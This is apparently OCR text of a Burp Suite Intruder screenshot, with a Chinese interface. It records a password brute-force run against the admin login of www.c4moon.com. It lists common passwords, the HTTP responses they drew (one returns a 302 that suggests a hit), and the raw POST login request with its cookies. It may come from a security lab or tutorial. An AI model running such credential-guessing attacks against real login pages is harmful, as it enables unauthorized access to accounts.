 攻击 保存 列 26. Intruder attack of http://www.c4moon.com - Temporary attack - Not saved to project file
结果 位置 有效载荷 资源池(Resource Pool) 选项(Options)
筛选(Filter):显示所有项目(Showing all items)
请求(Re... 有效载荷 状态(Status) 错误(Err... 超时 长度(Lengt... 注释(Comment)
0 200 771
1 123456 302 1114
2 12345678 200 771
3 qwerty 200 771
4 123456789 200 771
5 12345 200 771
6 1234 200 771
7 111111 200 771
8 1234567 200 771
9 qweasd123 200 771
请求(Request) 响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /index.php?case=admin&act=login&admin_dir=admin&site=default HTTP/1.1
2 Host: www.c4moon.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 64
9 Origin: http://www.c4moon.com
10 Connection: close
11 Referer: http://www.c4moon.com/index.php?case=admin&act=login&admin_dir=admin&site=default
12 Cookie: ZDEDebuggerPresent=php,phtml,php3; loginfalse=0; loginfalse74c6352c5a281ec5947783b8a186e225=4
13 Upgrade-Insecure-Requests: 1
14
搜索(Search)... 没有匹配
已完成